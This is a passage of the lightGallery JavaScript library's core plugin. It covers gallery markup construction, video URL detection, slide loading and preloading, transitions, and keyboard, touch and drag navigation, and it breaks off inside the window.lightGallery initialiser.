        if (this.s.appendSubHtmlTo === '.lg-sub-html') {
            subHtmlCont = '<div class="lg-sub-html"></div>';
        }

        template = '<div class="lg-outer ' + this.s.addClass + ' ' + this.s.startClass + '">' + '<div class="lg" style="width:' + this.s.width + '; height:' + this.s.height + '">' + '<div class="lg-inner">' + list + '</div>' + '<div class="lg-toolbar group">' + '<span class="lg-close lg-icon"></span>' + '</div>' + controls + subHtmlCont + '</div>' + '</div>';

        document.body.insertAdjacentHTML('beforeend', template);
        this.outer = document.querySelector('.lg-outer');
        this.___slide = this.outer.querySelectorAll('.lg-item');

        if (this.s.useLeft) {
            _lgUtils2.default.addClass(this.outer, 'lg-use-left');

            // Set mode lg-slide if use left is true;
            this.s.mode = 'lg-slide';
        } else {
            _lgUtils2.default.addClass(this.outer, 'lg-use-css3');
        }

        // For fixed height gallery
        _this.setTop();
        _lgUtils2.default.on(window, 'resize.lg orientationchange.lg', function () {
            setTimeout(function () {
                _this.setTop();
            }, 100);
        });

        // add class lg-current to remove initial transition
        _lgUtils2.default.addClass(this.___slide[this.index], 'lg-current');

        // add Class for css support and transition mode
        if (this.doCss()) {
            _lgUtils2.default.addClass(this.outer, 'lg-css3');
        } else {
            _lgUtils2.default.addClass(this.outer, 'lg-css');

            // Set speed 0 because no animation will happen if browser doesn't support css3
            this.s.speed = 0;
        }

        _lgUtils2.default.addClass(this.outer, this.s.mode);

        if (this.s.enableDrag && this.items.length > 1) {
            _lgUtils2.default.addClass(this.outer, 'lg-grab');
        }

        if (this.s.showAfterLoad) {
            _lgUtils2.default.addClass(this.outer, 'lg-show-after-load');
        }

        if (this.doCss()) {
            var inner = this.outer.querySelector('.lg-inner');
            _lgUtils2.default.setVendor(inner, 'TransitionTimingFunction', this.s.cssEasing);
            _lgUtils2.default.setVendor(inner, 'TransitionDuration', this.s.speed + 'ms');
        }

        setTimeout(function () {
            _lgUtils2.default.addClass(document.querySelector('.lg-backdrop'), 'in');
        });

        setTimeout(function () {
            _lgUtils2.default.addClass(_this.outer, 'lg-visible');
        }, this.s.backdropDuration);

        if (this.s.download) {
            this.outer.querySelector('.lg-toolbar').insertAdjacentHTML('beforeend', '<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>');
        }

        // Store the current scroll top value to scroll back after closing the gallery..
        this.prevScrollTop = document.documentElement.scrollTop || document.body.scrollTop;
    };

    // For fixed height gallery
    Plugin.prototype.setTop = function () {
        if (this.s.height !== '100%') {
            var wH = window.innerHeight;
            var top = (wH - parseInt(this.s.height, 10)) / 2;
            var lGallery = this.outer.querySelector('.lg');
            if (wH >= parseInt(this.s.height, 10)) {
                lGallery.style.top = top + 'px';
            } else {
                lGallery.style.top = '0px';
            }
        }
    };

    // Find css3 support
    Plugin.prototype.doCss = function () {
        // check for css animation support
        var support = function support() {
            var transition = ['transition', 'MozTransition', 'WebkitTransition', 'OTransition', 'msTransition', 'KhtmlTransition'];
            var root = document.documentElement;
            var i = 0;
            for (i = 0; i < transition.length; i++) {
                if (transition[i] in root.style) {
                    return true;
                }
            }
        };

        if (support()) {
            return true;
        }

        return false;
    };

    /**
     *  @desc Check the given src is video
     *  @param {String} src
     *  @return {Object} video type
     *  Ex:{ youtube  :  ["//www.youtube.com/watch?v=c0asJgSyxcY", "c0asJgSyxcY"] }
     */
    Plugin.prototype.isVideo = function (src, index) {

        var html;
        if (this.s.dynamic) {
            html = this.s.dynamicEl[index].html;
        } else {
            html = this.items[index].getAttribute('data-html');
        }

        if (!src && html) {
            return {
                html5: true
            };
        }

        var youtube = src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);
        var vimeo = src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);
        var dailymotion = src.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i);
        var vk = src.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);

        if (youtube) {
            return {
                youtube: youtube
            };
        } else if (vimeo) {
            return {
                vimeo: vimeo
            };
        } else if (dailymotion) {
            return {
                dailymotion: dailymotion
            };
        } else if (vk) {
            return {
                vk: vk
            };
        }
    };

    /**
     *  @desc Create image counter
     *  Ex: 1/10
     */
    Plugin.prototype.counter = function () {
        if (this.s.counter) {
            this.outer.querySelector(this.s.appendCounterTo).insertAdjacentHTML('beforeend', '<div id="lg-counter"><span id="lg-counter-current">' + (parseInt(this.index, 10) + 1) + '</span> / <span id="lg-counter-all">' + this.items.length + '</span></div>');
        }
    };

    /**
     *  @desc add sub-html into the slide
     *  @param {Number} index - index of the slide
     */
    Plugin.prototype.addHtml = function (index) {
        var subHtml = null;
        var currentEle;
        if (this.s.dynamic) {
            subHtml = this.s.dynamicEl[index].subHtml;
        } else {
            currentEle = this.items[index];
            subHtml = currentEle.getAttribute('data-sub-html');
            if (this.s.getCaptionFromTitleOrAlt && !subHtml) {
                subHtml = currentEle.getAttribute('title');
                if (subHtml && currentEle.querySelector('img')) {
                    subHtml = currentEle.querySelector('img').getAttribute('alt');
                }
            }
        }

        if (typeof subHtml !== 'undefined' && subHtml !== null) {

            // get first letter of subhtml
            // if first letter starts with . or # get the html form the jQuery object
            var fL = subHtml.substring(0, 1);
            if (fL === '.' || fL === '#') {
                if (this.s.subHtmlSelectorRelative && !this.s.dynamic) {
                    subHtml = currentEle.querySelector(subHtml).innerHTML;
                } else {
                    subHtml = document.querySelector(subHtml).innerHTML;
                }
            }
        } else {
            subHtml = '';
        }

        if (this.s.appendSubHtmlTo === '.lg-sub-html') {
            this.outer.querySelector(this.s.appendSubHtmlTo).innerHTML = subHtml;
        } else {
            this.___slide[index].insertAdjacentHTML('beforeend', subHtml);
        }

        // Add lg-empty-html class if title doesn't exist
        if (typeof subHtml !== 'undefined' && subHtml !== null) {
            if (subHtml === '') {
                _lgUtils2.default.addClass(this.outer.querySelector(this.s.appendSubHtmlTo), 'lg-empty-html');
            } else {
                _lgUtils2.default.removeClass(this.outer.querySelector(this.s.appendSubHtmlTo), 'lg-empty-html');
            }
        }

        _lgUtils2.default.trigger(this.el, 'onAfterAppendSubHtml', {
            index: index
        });
    };

    /**
     *  @desc Preload slides
     *  @param {Number} index - index of the slide
     */
    Plugin.prototype.preload = function (index) {
        var i = 1;
        var j = 1;
        for (i = 1; i <= this.s.preload; i++) {
            if (i >= this.items.length - index) {
                break;
            }

            this.loadContent(index + i, false, 0);
        }

        for (j = 1; j <= this.s.preload; j++) {
            if (index - j < 0) {
                break;
            }

            this.loadContent(index - j, false, 0);
        }
    };

    /**
     *  @desc Load slide content into slide.
     *  @param {Number} index - index of the slide.
     *  @param {Boolean} rec - if true call loadcontent() function again.
     *  @param {Boolean} delay - delay for adding complete class. it is 0 except first time.
     */
    Plugin.prototype.loadContent = function (index, rec, delay) {

        var _this = this;
        var _hasPoster = false;
        var _img;
        var _src;
        var _poster;
        var _srcset;
        var _sizes;
        var _html;
        var getResponsiveSrc = function getResponsiveSrc(srcItms) {
            var rsWidth = [];
            var rsSrc = [];
            for (var i = 0; i < srcItms.length; i++) {
                var __src = srcItms[i].split(' ');

                // Manage empty space
                if (__src[0] === '') {
                    __src.splice(0, 1);
                }

                rsSrc.push(__src[0]);
                rsWidth.push(__src[1]);
            }

            var wWidth = window.innerWidth;
            for (var j = 0; j < rsWidth.length; j++) {
                if (parseInt(rsWidth[j], 10) > wWidth) {
                    _src = rsSrc[j];
                    break;
                }
            }
        };

        if (_this.s.dynamic) {

            if (_this.s.dynamicEl[index].poster) {
                _hasPoster = true;
                _poster = _this.s.dynamicEl[index].poster;
            }

            _html = _this.s.dynamicEl[index].html;
            _src = _this.s.dynamicEl[index].src;

            if (_this.s.dynamicEl[index].responsive) {
                var srcDyItms = _this.s.dynamicEl[index].responsive.split(',');
                getResponsiveSrc(srcDyItms);
            }

            _srcset = _this.s.dynamicEl[index].srcset;
            _sizes = _this.s.dynamicEl[index].sizes;
        } else {

            if (_this.items[index].getAttribute('data-poster')) {
                _hasPoster = true;
                _poster = _this.items[index].getAttribute('data-poster');
            }

            _html = _this.items[index].getAttribute('data-html');
            _src = _this.items[index].getAttribute('href') || _this.items[index].getAttribute('data-src');

            if (_this.items[index].getAttribute('data-responsive')) {
                var srcItms = _this.items[index].getAttribute('data-responsive').split(',');
                getResponsiveSrc(srcItms);
            }

            _srcset = _this.items[index].getAttribute('data-srcset');
            _sizes = _this.items[index].getAttribute('data-sizes');
        }

        //if (_src || _srcset || _sizes || _poster) {

        var iframe = false;
        if (_this.s.dynamic) {
            if (_this.s.dynamicEl[index].iframe) {
                iframe = true;
            }
        } else {
            if (_this.items[index].getAttribute('data-iframe') === 'true') {
                iframe = true;
            }
        }

        var _isVideo = _this.isVideo(_src, index);
        if (!_lgUtils2.default.hasClass(_this.___slide[index], 'lg-loaded')) {
            if (iframe) {
                _this.___slide[index].insertAdjacentHTML('afterbegin', '<div class="lg-video-cont" style="max-width:' + _this.s.iframeMaxWidth + '"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="' + _src + '"  allowfullscreen="true"></iframe></div></div>');
            } else if (_hasPoster) {
                var videoClass = '';
                if (_isVideo && _isVideo.youtube) {
                    videoClass = 'lg-has-youtube';
                } else if (_isVideo && _isVideo.vimeo) {
                    videoClass = 'lg-has-vimeo';
                } else {
                    videoClass = 'lg-has-html5';
                }

                _this.___slide[index].insertAdjacentHTML('beforeend', '<div class="lg-video-cont ' + videoClass + ' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="' + _poster + '" /></div></div>');
            } else if (_isVideo) {
                _this.___slide[index].insertAdjacentHTML('beforeend', '<div class="lg-video-cont "><div class="lg-video"></div></div>');
                _lgUtils2.default.trigger(_this.el, 'hasVideo', {
                    index: index,
                    src: _src,
                    html: _html
                });
            } else {
                _this.___slide[index].insertAdjacentHTML('beforeend', '<div class="lg-img-wrap"><img class="lg-object lg-image" src="' + _src + '" /></div>');
            }

            _lgUtils2.default.trigger(_this.el, 'onAferAppendSlide', {
                index: index
            });

            _img = _this.___slide[index].querySelector('.lg-object');
            if (_sizes) {
                _img.setAttribute('sizes', _sizes);
            }

            if (_srcset) {
                _img.setAttribute('srcset', _srcset);
                try {
                    picturefill({
                        elements: [_img[0]]
                    });
                } catch (e) {
                    console.error('Make sure you have included Picturefill version 2');
                }
            }

            if (this.s.appendSubHtmlTo !== '.lg-sub-html') {
                _this.addHtml(index);
            }

            _lgUtils2.default.addClass(_this.___slide[index], 'lg-loaded');
        }

        _lgUtils2.default.on(_this.___slide[index].querySelector('.lg-object'), 'load.lg error.lg', function () {

            // For first time add some delay for displaying the start animation.
            var _speed = 0;

            // Do not change the delay value because it is required for zoom plugin.
            // If gallery opened from direct url (hash) speed value should be 0
            if (delay && !_lgUtils2.default.hasClass(document.body, 'lg-from-hash')) {
                _speed = delay;
            }

            setTimeout(function () {
                _lgUtils2.default.addClass(_this.___slide[index], 'lg-complete');

                _lgUtils2.default.trigger(_this.el, 'onSlideItemLoad', {
                    index: index,
                    delay: delay || 0
                });
            }, _speed);
        });

        // @todo check load state for html5 videos
        if (_isVideo && _isVideo.html5 && !_hasPoster) {
            _lgUtils2.default.addClass(_this.___slide[index], 'lg-complete');
        }

        if (rec === true) {
            if (!_lgUtils2.default.hasClass(_this.___slide[index], 'lg-complete')) {
                _lgUtils2.default.on(_this.___slide[index].querySelector('.lg-object'), 'load.lg error.lg', function () {
                    _this.preload(index);
                });
            } else {
                _this.preload(index);
            }
        }

        //}
    };

    /**
    *   @desc slide function for lightgallery
        ** Slide() gets call on start
        ** ** Set lg.on true once slide() function gets called.
        ** Call loadContent() on slide() function inside setTimeout
        ** ** On first slide we do not want any animation like slide of fade
        ** ** So on first slide( if lg.on if false that is first slide) loadContent() should start loading immediately
        ** ** Else loadContent() should wait for the transition to complete.
        ** ** So set timeout s.speed + 50
    <=> ** loadContent() will load slide content in to the particular slide
        ** ** It has recursion (rec) parameter. if rec === true loadContent() will call preload() function.
        ** ** preload will execute only when the previous slide is fully loaded (images iframe)
        ** ** avoid simultaneous image load
    <=> ** Preload() will check for s.preload value and call loadContent() again accoring to preload value
        ** loadContent()  <====> Preload();
    
    *   @param {Number} index - index of the slide
    *   @param {Boolean} fromTouch - true if slide function called via touch event or mouse drag
    *   @param {Boolean} fromThumb - true if slide function called via thumbnail click
    */
    Plugin.prototype.slide = function (index, fromTouch, fromThumb) {

        var _prevIndex = 0;
        for (var i = 0; i < this.___slide.length; i++) {
            if (_lgUtils2.default.hasClass(this.___slide[i], 'lg-current')) {
                _prevIndex = i;
                break;
            }
        }

        var _this = this;

        // Prevent if multiple call
        // Required for hsh plugin
        if (_this.lGalleryOn && _prevIndex === index) {
            return;
        }

        var _length = this.___slide.length;
        var _time = _this.lGalleryOn ? this.s.speed : 0;
        var _next = false;
        var _prev = false;

        if (!_this.lgBusy) {

            if (this.s.download) {
                var _src;
                if (_this.s.dynamic) {
                    _src = _this.s.dynamicEl[index].downloadUrl !== false && (_this.s.dynamicEl[index].downloadUrl || _this.s.dynamicEl[index].src);
                } else {
                    _src = _this.items[index].getAttribute('data-download-url') !== 'false' && (_this.items[index].getAttribute('data-download-url') || _this.items[index].getAttribute('href') || _this.items[index].getAttribute('data-src'));
                }

                if (_src) {
                    document.getElementById('lg-download').setAttribute('href', _src);
                    _lgUtils2.default.removeClass(_this.outer, 'lg-hide-download');
                } else {
                    _lgUtils2.default.addClass(_this.outer, 'lg-hide-download');
                }
            }

            _lgUtils2.default.trigger(_this.el, 'onBeforeSlide', {
                prevIndex: _prevIndex,
                index: index,
                fromTouch: fromTouch,
                fromThumb: fromThumb
            });

            _this.lgBusy = true;

            clearTimeout(_this.hideBartimeout);

            // Add title if this.s.appendSubHtmlTo === lg-sub-html
            if (this.s.appendSubHtmlTo === '.lg-sub-html') {

                // wait for slide animation to complete
                setTimeout(function () {
                    _this.addHtml(index);
                }, _time);
            }

            this.arrowDisable(index);

            if (!fromTouch) {

                // remove all transitions
                _lgUtils2.default.addClass(_this.outer, 'lg-no-trans');

                for (var j = 0; j < this.___slide.length; j++) {
                    _lgUtils2.default.removeClass(this.___slide[j], 'lg-prev-slide');
                    _lgUtils2.default.removeClass(this.___slide[j], 'lg-next-slide');
                }

                if (index < _prevIndex) {
                    _prev = true;
                    if (index === 0 && _prevIndex === _length - 1 && !fromThumb) {
                        _prev = false;
                        _next = true;
                    }
                } else if (index > _prevIndex) {
                    _next = true;
                    if (index === _length - 1 && _prevIndex === 0 && !fromThumb) {
                        _prev = true;
                        _next = false;
                    }
                }

                if (_prev) {

                    //prevslide
                    _lgUtils2.default.addClass(this.___slide[index], 'lg-prev-slide');
                    _lgUtils2.default.addClass(this.___slide[_prevIndex], 'lg-next-slide');
                } else if (_next) {

                    // next slide
                    _lgUtils2.default.addClass(this.___slide[index], 'lg-next-slide');
                    _lgUtils2.default.addClass(this.___slide[_prevIndex], 'lg-prev-slide');
                }

                // give 50 ms for browser to add/remove class
                setTimeout(function () {
                    _lgUtils2.default.removeClass(_this.outer.querySelector('.lg-current'), 'lg-current');

                    //_this.$slide.eq(_prevIndex).removeClass('lg-current');
                    _lgUtils2.default.addClass(_this.___slide[index], 'lg-current');

                    // reset all transitions
                    _lgUtils2.default.removeClass(_this.outer, 'lg-no-trans');
                }, 50);
            } else {

                var touchPrev = index - 1;
                var touchNext = index + 1;

                if (index === 0 && _prevIndex === _length - 1) {

                    // next slide
                    touchNext = 0;
                    touchPrev = _length - 1;
                } else if (index === _length - 1 && _prevIndex === 0) {

                    // prev slide
                    touchNext = 0;
                    touchPrev = _length - 1;
                }

                _lgUtils2.default.removeClass(_this.outer.querySelector('.lg-prev-slide'), 'lg-prev-slide');
                _lgUtils2.default.removeClass(_this.outer.querySelector('.lg-current'), 'lg-current');
                _lgUtils2.default.removeClass(_this.outer.querySelector('.lg-next-slide'), 'lg-next-slide');
                _lgUtils2.default.addClass(_this.___slide[touchPrev], 'lg-prev-slide');
                _lgUtils2.default.addClass(_this.___slide[touchNext], 'lg-next-slide');
                _lgUtils2.default.addClass(_this.___slide[index], 'lg-current');
            }

            if (_this.lGalleryOn) {
                setTimeout(function () {
                    _this.loadContent(index, true, 0);
                }, this.s.speed + 50);

                setTimeout(function () {
                    _this.lgBusy = false;
                    _lgUtils2.default.trigger(_this.el, 'onAfterSlide', {
                        prevIndex: _prevIndex,
                        index: index,
                        fromTouch: fromTouch,
                        fromThumb: fromThumb
                    });
                }, this.s.speed);
            } else {
                _this.loadContent(index, true, _this.s.backdropDuration);

                _this.lgBusy = false;
                _lgUtils2.default.trigger(_this.el, 'onAfterSlide', {
                    prevIndex: _prevIndex,
                    index: index,
                    fromTouch: fromTouch,
                    fromThumb: fromThumb
                });
            }

            _this.lGalleryOn = true;

            if (this.s.counter) {
                if (document.getElementById('lg-counter-current')) {
                    document.getElementById('lg-counter-current').innerHTML = index + 1;
                }
            }
        }
    };

    /**
     *  @desc Go to next slide
     *  @param {Boolean} fromTouch - true if slide function called via touch event
     */
    Plugin.prototype.goToNextSlide = function (fromTouch) {
        var _this = this;
        if (!_this.lgBusy) {
            if (_this.index + 1 < _this.___slide.length) {
                _this.index++;
                _lgUtils2.default.trigger(_this.el, 'onBeforeNextSlide', {
                    index: _this.index
                });
                _this.slide(_this.index, fromTouch, false);
            } else {
                if (_this.s.loop) {
                    _this.index = 0;
                    _lgUtils2.default.trigger(_this.el, 'onBeforeNextSlide', {
                        index: _this.index
                    });
                    _this.slide(_this.index, fromTouch, false);
                } else if (_this.s.slideEndAnimatoin) {
                    _lgUtils2.default.addClass(_this.outer, 'lg-right-end');
                    setTimeout(function () {
                        _lgUtils2.default.removeClass(_this.outer, 'lg-right-end');
                    }, 400);
                }
            }
        }
    };

    /**
     *  @desc Go to previous slide
     *  @param {Boolean} fromTouch - true if slide function called via touch event
     */
    Plugin.prototype.goToPrevSlide = function (fromTouch) {
        var _this = this;
        if (!_this.lgBusy) {
            if (_this.index > 0) {
                _this.index--;
                _lgUtils2.default.trigger(_this.el, 'onBeforePrevSlide', {
                    index: _this.index,
                    fromTouch: fromTouch
                });
                _this.slide(_this.index, fromTouch, false);
            } else {
                if (_this.s.loop) {
                    _this.index = _this.items.length - 1;
                    _lgUtils2.default.trigger(_this.el, 'onBeforePrevSlide', {
                        index: _this.index,
                        fromTouch: fromTouch
                    });
                    _this.slide(_this.index, fromTouch, false);
                } else if (_this.s.slideEndAnimatoin) {
                    _lgUtils2.default.addClass(_this.outer, 'lg-left-end');
                    setTimeout(function () {
                        _lgUtils2.default.removeClass(_this.outer, 'lg-left-end');
                    }, 400);
                }
            }
        }
    };

    Plugin.prototype.keyPress = function () {
        var _this = this;
        if (this.items.length > 1) {
            _lgUtils2.default.on(window, 'keyup.lg', function (e) {
                if (_this.items.length > 1) {
                    if (e.keyCode === 37) {
                        e.preventDefault();
                        _this.goToPrevSlide();
                    }

                    if (e.keyCode === 39) {
                        e.preventDefault();
                        _this.goToNextSlide();
                    }
                }
            });
        }

        _lgUtils2.default.on(window, 'keydown.lg', function (e) {
            if (_this.s.escKey === true && e.keyCode === 27) {
                e.preventDefault();
                if (!_lgUtils2.default.hasClass(_this.outer, 'lg-thumb-open')) {
                    _this.destroy();
                } else {
                    _lgUtils2.default.removeClass(_this.outer, 'lg-thumb-open');
                }
            }
        });
    };

    Plugin.prototype.arrow = function () {
        var _this = this;
        _lgUtils2.default.on(this.outer.querySelector('.lg-prev'), 'click.lg', function () {
            _this.goToPrevSlide();
        });

        _lgUtils2.default.on(this.outer.querySelector('.lg-next'), 'click.lg', function () {
            _this.goToNextSlide();
        });
    };

    Plugin.prototype.arrowDisable = function (index) {

        // Disable arrows if s.hideControlOnEnd is true
        if (!this.s.loop && this.s.hideControlOnEnd) {
            var next = this.outer.querySelector('.lg-next');
            var prev = this.outer.querySelector('.lg-prev');
            if (index + 1 < this.___slide.length) {
                next.removeAttribute('disabled');
                _lgUtils2.default.removeClass(next, 'disabled');
            } else {
                next.setAttribute('disabled', 'disabled');
                _lgUtils2.default.addClass(next, 'disabled');
            }

            if (index > 0) {
                prev.removeAttribute('disabled');
                _lgUtils2.default.removeClass(prev, 'disabled');
            } else {
                next.setAttribute('disabled', 'disabled');
                _lgUtils2.default.addClass(next, 'disabled');
            }
        }
    };

    Plugin.prototype.setTranslate = function (el, xValue, yValue) {
        // jQuery supports Automatic CSS prefixing since jQuery 1.8.0
        if (this.s.useLeft) {
            el.style.left = xValue;
        } else {
            _lgUtils2.default.setVendor(el, 'Transform', 'translate3d(' + xValue + 'px, ' + yValue + 'px, 0px)');
        }
    };

    Plugin.prototype.touchMove = function (startCoords, endCoords) {

        var distance = endCoords - startCoords;

        if (Math.abs(distance) > 15) {
            // reset opacity and transition duration
            _lgUtils2.default.addClass(this.outer, 'lg-dragging');

            // move current slide
            this.setTranslate(this.___slide[this.index], distance, 0);

            // move next and prev slide with current slide
            this.setTranslate(document.querySelector('.lg-prev-slide'), -this.___slide[this.index].clientWidth + distance, 0);
            this.setTranslate(document.querySelector('.lg-next-slide'), this.___slide[this.index].clientWidth + distance, 0);
        }
    };

    Plugin.prototype.touchEnd = function (distance) {
        var _this = this;

        // keep slide animation for any mode while dragg/swipe
        if (_this.s.mode !== 'lg-slide') {
            _lgUtils2.default.addClass(_this.outer, 'lg-slide');
        }

        for (var i = 0; i < this.___slide.length; i++) {
            if (!_lgUtils2.default.hasClass(this.___slide[i], 'lg-current') && !_lgUtils2.default.hasClass(this.___slide[i], 'lg-prev-slide') && !_lgUtils2.default.hasClass(this.___slide[i], 'lg-next-slide')) {
                this.___slide[i].style.opacity = '0';
            }
        }

        // set transition duration
        setTimeout(function () {
            _lgUtils2.default.removeClass(_this.outer, 'lg-dragging');
            if (distance < 0 && Math.abs(distance) > _this.s.swipeThreshold) {
                _this.goToNextSlide(true);
            } else if (distance > 0 && Math.abs(distance) > _this.s.swipeThreshold) {
                _this.goToPrevSlide(true);
            } else if (Math.abs(distance) < 5) {

                // Trigger click if distance is less than 5 pix
                _lgUtils2.default.trigger(_this.el, 'onSlideClick');
            }

            for (var i = 0; i < _this.___slide.length; i++) {
                _this.___slide[i].removeAttribute('style');
            }
        });

        // remove slide class once drag/swipe is completed if mode is not slide
        setTimeout(function () {
            if (!_lgUtils2.default.hasClass(_this.outer, 'lg-dragging') && _this.s.mode !== 'lg-slide') {
                _lgUtils2.default.removeClass(_this.outer, 'lg-slide');
            }
        }, _this.s.speed + 100);
    };

    Plugin.prototype.enableSwipe = function () {
        var _this = this;
        var startCoords = 0;
        var endCoords = 0;
        var isMoved = false;

        if (_this.s.enableSwipe && _this.isTouch && _this.doCss()) {

            for (var i = 0; i < _this.___slide.length; i++) {
                /*jshint loopfunc: true */
                _lgUtils2.default.on(_this.___slide[i], 'touchstart.lg', function (e) {
                    if (!_lgUtils2.default.hasClass(_this.outer, 'lg-zoomed') && !_this.lgBusy) {
                        e.preventDefault();
                        _this.manageSwipeClass();
                        startCoords = e.targetTouches[0].pageX;
                    }
                });
            }

            for (var j = 0; j < _this.___slide.length; j++) {
                /*jshint loopfunc: true */
                _lgUtils2.default.on(_this.___slide[j], 'touchmove.lg', function (e) {
                    if (!_lgUtils2.default.hasClass(_this.outer, 'lg-zoomed')) {
                        e.preventDefault();
                        endCoords = e.targetTouches[0].pageX;
                        _this.touchMove(startCoords, endCoords);
                        isMoved = true;
                    }
                });
            }

            for (var k = 0; k < _this.___slide.length; k++) {
                /*jshint loopfunc: true */
                _lgUtils2.default.on(_this.___slide[k], 'touchend.lg', function () {
                    if (!_lgUtils2.default.hasClass(_this.outer, 'lg-zoomed')) {
                        if (isMoved) {
                            isMoved = false;
                            _this.touchEnd(endCoords - startCoords);
                        } else {
                            _lgUtils2.default.trigger(_this.el, 'onSlideClick');
                        }
                    }
                });
            }
        }
    };

    Plugin.prototype.enableDrag = function () {
        var _this = this;
        var startCoords = 0;
        var endCoords = 0;
        var isDraging = false;
        var isMoved = false;
        if (_this.s.enableDrag && !_this.isTouch && _this.doCss()) {
            for (var i = 0; i < _this.___slide.length; i++) {
                /*jshint loopfunc: true */
                _lgUtils2.default.on(_this.___slide[i], 'mousedown.lg', function (e) {
                    // execute only on .lg-object
                    if (!_lgUtils2.default.hasClass(_this.outer, 'lg-zoomed')) {
                        if (_lgUtils2.default.hasClass(e.target, 'lg-object') || _lgUtils2.default.hasClass(e.target, 'lg-video-play')) {
                            e.preventDefault();

                            if (!_this.lgBusy) {
                                _this.manageSwipeClass();
                                startCoords = e.pageX;
                                isDraging = true;

                                // ** Fix for webkit cursor issue https://code.google.com/p/chromium/issues/detail?id=26723
                                _this.outer.scrollLeft += 1;
                                _this.outer.scrollLeft -= 1;

                                // *

                                _lgUtils2.default.removeClass(_this.outer, 'lg-grab');
                                _lgUtils2.default.addClass(_this.outer, 'lg-grabbing');

                                _lgUtils2.default.trigger(_this.el, 'onDragstart');
                            }
                        }
                    }
                });
            }

            _lgUtils2.default.on(window, 'mousemove.lg', function (e) {
                if (isDraging) {
                    isMoved = true;
                    endCoords = e.pageX;
                    _this.touchMove(startCoords, endCoords);
                    _lgUtils2.default.trigger(_this.el, 'onDragmove');
                }
            });

            _lgUtils2.default.on(window, 'mouseup.lg', function (e) {
                if (isMoved) {
                    isMoved = false;
                    _this.touchEnd(endCoords - startCoords);
                    _lgUtils2.default.trigger(_this.el, 'onDragend');
                } else if (_lgUtils2.default.hasClass(e.target, 'lg-object') || _lgUtils2.default.hasClass(e.target, 'lg-video-play')) {
                    _lgUtils2.default.trigger(_this.el, 'onSlideClick');
                }

                // Prevent execution on click
                if (isDraging) {
                    isDraging = false;
                    _lgUtils2.default.removeClass(_this.outer, 'lg-grabbing');
                    _lgUtils2.default.addClass(_this.outer, 'lg-grab');
                }
            });
        }
    };

    Plugin.prototype.manageSwipeClass = function () {
        var touchNext = this.index + 1;
        var touchPrev = this.index - 1;
        var length = this.___slide.length;
        if (this.s.loop) {
            if (this.index === 0) {
                touchPrev = length - 1;
            } else if (this.index === length - 1) {
                touchNext = 0;
            }
        }

        for (var i = 0; i < this.___slide.length; i++) {
            _lgUtils2.default.removeClass(this.___slide[i], 'lg-next-slide');
            _lgUtils2.default.removeClass(this.___slide[i], 'lg-prev-slide');
        }

        if (touchPrev > -1) {
            _lgUtils2.default.addClass(this.___slide[touchPrev], 'lg-prev-slide');
        }

        _lgUtils2.default.addClass(this.___slide[touchNext], 'lg-next-slide');
    };

    Plugin.prototype.mousewheel = function () {
        var _this = this;
        _lgUtils2.default.on(_this.outer, 'mousewheel.lg', function (e) {

            if (!e.deltaY) {
                return;
            }

            if (e.deltaY > 0) {
                _this.goToPrevSlide();
            } else {
                _this.goToNextSlide();
            }

            e.preventDefault();
        });
    };

    Plugin.prototype.closeGallery = function () {

        var _this = this;
        var mousedown = false;
        _lgUtils2.default.on(this.outer.querySelector('.lg-close'), 'click.lg', function () {
            _this.destroy();
        });

        if (_this.s.closable) {

            // If you drag the slide and release outside gallery gets close on chrome
            // for preventing this check mousedown and mouseup happened on .lg-item or lg-outer
            _lgUtils2.default.on(_this.outer, 'mousedown.lg', function (e) {

                if (_lgUtils2.default.hasClass(e.target, 'lg-outer') || _lgUtils2.default.hasClass(e.target, 'lg-item') || _lgUtils2.default.hasClass(e.target, 'lg-img-wrap')) {
                    mousedown = true;
                } else {
                    mousedown = false;
                }
            });

            _lgUtils2.default.on(_this.outer, 'mouseup.lg', function (e) {

                if (_lgUtils2.default.hasClass(e.target, 'lg-outer') || _lgUtils2.default.hasClass(e.target, 'lg-item') || _lgUtils2.default.hasClass(e.target, 'lg-img-wrap') && mousedown) {
                    if (!_lgUtils2.default.hasClass(_this.outer, 'lg-dragging')) {
                        _this.destroy();
                    }
                }
            });
        }
    };

    Plugin.prototype.destroy = function (d) {

        var _this = this;

        if (!d) {
            _lgUtils2.default.trigger(_this.el, 'onBeforeClose');
        }

        document.body.scrollTop = _this.prevScrollTop;
        document.documentElement.scrollTop = _this.prevScrollTop;

        /**
         * if d is false or undefined destroy will only close the gallery
         * plugins instance remains with the element
         *
         * if d is true destroy will completely remove the plugin
         */

        if (d) {
            if (!_this.s.dynamic) {
                // only when not using dynamic mode is $items a jquery collection

                for (var i = 0; i < this.items.length; i++) {
                    _lgUtils2.default.off(this.items[i], '.lg');
                    _lgUtils2.default.off(this.items[i], '.lgcustom');
                }
            }

            var lguid = _this.el.getAttribute('lg-uid');
            delete window.lgData[lguid];
            _this.el.removeAttribute('lg-uid');
        }

        // Unbind all events added by lightGallery
        _lgUtils2.default.off(this.el, '.lgtm');

        // Distroy all lightGallery modules
        for (var key in window.lgModules) {
            if (_this.modules[key]) {
                _this.modules[key].destroy(d);
            }
        }

        this.lGalleryOn = false;

        clearTimeout(_this.hideBartimeout);
        this.hideBartimeout = false;
        _lgUtils2.default.off(window, '.lg');
        _lgUtils2.default.removeClass(document.body, 'lg-on');
        _lgUtils2.default.removeClass(document.body, 'lg-from-hash');

        if (_this.outer) {
            _lgUtils2.default.removeClass(_this.outer, 'lg-visible');
        }

        _lgUtils2.default.removeClass(document.querySelector('.lg-backdrop'), 'in');
        setTimeout(function () {
            try {
                if (_this.outer) {
                    _this.outer.parentNode.removeChild(_this.outer);
                }

                if (document.querySelector('.lg-backdrop')) {
                    document.querySelector('.lg-backdrop').parentNode.removeChild(document.querySelector('.lg-backdrop'));
                }

                if (!d) {
                    _lgUtils2.default.trigger(_this.el, 'onCloseAfter');
                }
            } catch (err) {}
        }, _this.s.backdropDuration + 50);
    };

    window.lightGallery = function (el, options) {
        if (!el) {
            return;
        }

        try {
            if (!el.getAttribute('lg-uid')) {
                var uid = 'lg' + window.lgData.uid++;
